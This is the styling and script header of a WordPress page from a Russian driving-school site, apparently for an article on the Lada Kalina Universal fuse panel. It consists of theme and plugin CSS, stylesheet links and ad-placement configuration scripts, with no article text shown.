var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='toc-css-css' href='https://avtoshkolak.ru/wp-content/plugins/aftparser/css/toc.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://avtoshkolak.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' /><link rel='stylesheet' id='style-vote2x-css' href='https://avtoshkolak.ru/wp-content/plugins/vote2x/vote2x-style.css?1_2_2&#038;ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='wp-postratings-css' href='https://avtoshkolak.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.90' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.5.3' type='text/css' media='all' /><style id='wpdiscuz-frontend-css-inline-css' type='text/css'>#wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-km .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-km .wpd-comment-author, #wpdcom .wpd-blog-km .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-km .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-km .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-km .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-km .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#555555;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#555555;border:1px solid #aaaaaa}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Введите ссылку:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Сохранить"}.comments-area{width:auto}</style><link rel='stylesheet' id='wpdiscuz-fa-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css?ver=7.5.3' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='theme-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/style.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='likely-style-css' href='https://avtoshkolak.ru/wp-content/themes/marafon/inc/likely/likely.css' type='text/css' media='all' /><link rel='stylesheet' id='fancybox-css' href='https://avtoshkolak.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.1.7' type='text/css' media='screen' /> <script type='text/javascript' id='jquery-js'></script> <link rel="https://api.w.org/" href="https://avtoshkolak.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://avtoshkolak.ru/wp-json/wp/v2/posts/2930" /><link rel="alternate" type="application/json+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fraznoe%2Fpanel-predohranitelej-kalina-universal.html" /><link rel="alternate" type="text/xml+oembed" href="https://avtoshkolak.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Favtoshkolak.ru%2Fraznoe%2Fpanel-predohranitelej-kalina-universal.html&#038;format=xml" /> <script>var ajaxUrl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";</script> <link rel="alternate" type="application/rss+xml" title="avtoshkolak.ru Feed" href="https://avtoshkolak.ru/feed" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="32x32" /><link rel="icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><meta name="msapplication-TileImage" content="https://avtoshkolak.ru/wp-content/uploads/2020/02/image-2-1.png" /><style type="text/css" id="wp-custom-css">ins {background: #fff;}
.fixator {
    position: fixed;
    bottom: 0px;
}
.left {
    left: 0;
}
.right {
    right: 0;
}
    .fixed {box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; z-index: 999999; position: relative;}
    .closeleft {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; right: 0px; cursor: pointer; z-index: 999999;}
    .closeright {background: #000; width: 45px; line-height: 35px; color: #fff; font: 250% arial; display: inline-block; text-align: center; position: absolute; top: 0px; left: 0px; cursor: pointer; z-index: 999999;}</style><style>.coveredAd {
        position: relative;
        left: -5000px;
        max-height: 1px;
        overflow: hidden;
    } 
    #content_pointer_id {
        display: block !important;
        width: 100% !important;
    }
    .rfwp_removedMarginTop {
        margin-top: 0 !important;
    }
    .rfwp_removedMarginBottom {
        margin-bottom: 0 !important;
    }</style> <script>var cou1 = 0;
            if (typeof blockSettingArray==="undefined") {
                var blockSettingArray = [];
            } else {
                if (Array.isArray(blockSettingArray)) {
                    cou1 = blockSettingArray.length;
                } else {
                    var blockSettingArray = [];
                }
            }
            if (typeof excIdClass==="undefined") {
                var excIdClass = [".percentPointerClass",".content_rb",".cnt32_rl_bg_str",".rl_cnt_bg",".addedInserting","#toc_container","table","blockquote"];
            }
            if (typeof blockDuplicate==="undefined") {
                var blockDuplicate = "no";
            }                        
            if (typeof obligatoryMargin==="undefined") {
                var obligatoryMargin = 0;
            }
            
            if (typeof tagsListForTextLength==="undefined") {
                var tagsListForTextLength = ["P","H1","H2","H3","H4","H5","H6","DIV","BLOCKQUOTE","INDEX","ARTICLE","SECTION"];
            }                        
            console.log("bsa-l: "+blockSettingArray.length);</script><!--noptimize--><script data-noptimize="" type="text/javascript">
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","statistics":"false","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};
</script>
<!--/noptimize--><!--noptimize-->
<script data-noptimize type="modul" id="fpm_modul">
html{overflow-x:hidden;max-width:100vw}
.{{async}} + .{{async}}{display:none}
[data-{{status}}]{background-color:transparent;transition:background-color .2s ease
}
[data-{{status}}]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.{{cross}}{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.{{cross}}:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.{{cross}}:after,
.{{cross}}:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.{{cross}}:before{transform:rotate(-45deg)}
.{{cross}}:hover:after{transform:rotate(225deg)}
.{{cross}}:hover:before{transform:rotate(135deg)}
.{{timer}}{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-{{type}}="outgoing"].center .{{timer}},[data-{{type}}="outgoing"].center .{{cross}}{top:0!important}
.{{timer}} span{font-size:16px;font-weight:600}
[data-{{type}}="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}

[data-{{type}}="outgoing"] *{max-width:none}

[data-{{type}}="outgoing"].left-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-top [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-center [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-{{type}}="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px}

[data-{{type}}="outgoing"]:after,[data-{{type}}="outgoing"]:before{display:none}

[data-{{type}}="outgoing"].{{show}}{opacity:1;pointer-events:all;min-width:0!important}

[data-{{type}}="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:2000;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-{{type}}="outgoing"].center.{{show}}{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-{{type}}="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-{{type}}="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-{{type}}="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-{{type}}="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-{{type}}="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-{{type}}="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-{{type}}="outgoing"].{{show}}.left-center,
[data-{{type}}="outgoing"].{{show}}.right-center{transform:translateX(0) translateY(-50%)}
[data-{{type}}="outgoing"].{{show}}.top-center,
[data-{{type}}="outgoing"].{{show}}.bottom-center{transform:translateX(-50%) translateY(0)}
[data-{{type}}="outgoing"].{{show}}.left-top,
[data-{{type}}="outgoing"].{{show}}.right-top,
[data-{{type}}="outgoing"].{{show}}.left-bottom,
[data-{{type}}="outgoing"].{{show}}.right-bottom{transform:translateX(0)}
.{{overlay}}{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-{{type}}="outgoing"].center.{{show}} ~ .{{overlay}}{opacity:1;pointer-events:all}
.{{fixed}}{position:fixed;z-index:50}
.{{stop}}{position:relative;z-index:50}
.{{preroll}}{position:relative;overflow:hidden;display:block}
.{{preroll}}:has(iframe){padding-bottom:56.25%;height:0}
.{{preroll}} iframe{display:block;width:100%;height:100%;position:absolute}
.{{preroll}}_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.{{preroll}}_flex.{{show}}{opacity:1}
.{{preroll}}_flex.{{hide}}{pointer-events:none;z-index:-1}
.{{preroll}}_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.{{preroll}}_flex.{{show}} .{{preroll}}_item{z-index:3;pointer-events:all}
.{{preroll}}_flex .{{timer}},
.{{preroll}}_flex .{{cross}}{top:10px!important;right:10px!important}
.{{preroll}}_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.{{preroll}}_flex:not(.{{show}}) .{{preroll}}_hover{cursor:pointer}
.{{hoverroll}}{position:relative;overflow:hidden;display:block}
.{{hoverroll}}_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.{{preroll}}_item [id*="yandex_rtb_"],
.{{hoverroll}}_item [id*="yandex_rtb_"]{min-width:160px}

.{{hoverroll}}:hover .{{hoverroll}}_item:not(.{{hide}}){transform:translateY(0) translateX(-50%)}
.{{slider}}{display:grid}
.{{slider}} > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.{{slider}} > *.{{hide}}{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.{{slider}} > *.{{show}}{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.{{slider}} .{{timeline}}{width:100%;height:2px;background:#f6f5ff;position:relative}
.{{slider}} .{{timeline}}:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.{{slider}} > *.{{show}} .{{timeline}}:after{animation:timeline var(--duration) ease}
.{{slider}} > *:hover .{{timeline}}:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</script>
<!--/noptimize-->  <!--noptimize-->
